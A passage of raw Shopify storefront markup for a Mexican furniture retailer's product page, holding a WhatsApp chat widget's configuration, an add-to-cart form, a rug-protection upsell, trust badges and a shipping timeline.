interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div>



<style>
  #ProductSubmitButton-template--20360060240024__main,
  #SectionAtcBtn-template--20360060240024__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--20360060240024__main {
      --color-base-accent-1: 221, 163, 48;
      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20360060240024__main"
      class="product-form main-product-form"
      data-section="template--20360060240024__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20360060240024__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20360060240024__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41677141999768"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20360060240024__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--20360060240024__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7248603185304" /><input type="hidden" name="section-id" value="template--20360060240024__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411766550992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="41677141999768"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861766550992" defer="defer"></script></div>




<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.1rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AQVJhbStEblgyWU0wY__product_upsell_R9kJYx'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Protege tu tapete con Teflón y prolonga su vida útil
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--20360060240024__main upsell--btn-right color-background-1 accent-color-accent-2'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="aplicacion-de-teflon-para-tapete"
            data-toggle="true"
            data-id="46247683457176"
            data-product-id="8646748536984"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.dorzav.mx/cdn/shop/files/create-a-hyper-realistic-image-of-a-person-applyin.jpg?v=1740713267&width=500"
                      alt="Aplicación de Teflon para Tapete"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Aplicación de Teflon para Tapete
                    
                  </h3>
                  
                </div><p class="upsell__desc">
                    <strong>Protege 1 Tapete Decorativo.</strong>
                  </p>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>$ 750.00</span>
                    <span class='compare-price'>$ 1,500.00</span>
                  </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--20360060240024__main-AQVJhbStEblgyWU0wY__product_upsell_R9kJYx-0"><form method="post" action="/cart/add" id="product-infoupsellAQVJhbStEblgyWU0wY__product_upsell_R9kJYx1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46247683457176">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646748536984" /><input type="hidden" name="section-id" value="template--20360060240024__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>





<style>
  #Accordion-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
      aria-controls="AccordionContent-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/priority_high_40dp_510B0E_FILL0_wght400_GRAD0_opsz40.png?v=1740715451"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Aplicación de Teflon
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
    role="region"
    aria-labelledby="AccordionHeading-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATVptMGFXREdpdXNxL__collapsible_tab_JixdVK-template--20360060240024__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📌<strong>Importante:<br/></strong>✅ El proceso de aplicación y secado toma aproximadamente <strong>4 días</strong>.<br/>✅ Una vez listo, tu tapete será <strong>empaquetado y enviado</strong>.<br/>✅ El <strong>tiempo de entrega </strong>comienza a contarse a partir del día de envío.</p>
        
        
      </div>
    </div>
  </div>
</div>


<div id="shopify-block-ATGFTakQrMUhsSmFqQ__essential_trust_badges_app_block_gQFieq" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
        
          <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
        
      
    
    
  </div>



</div>

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mie, Jue, Vier, Sab, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
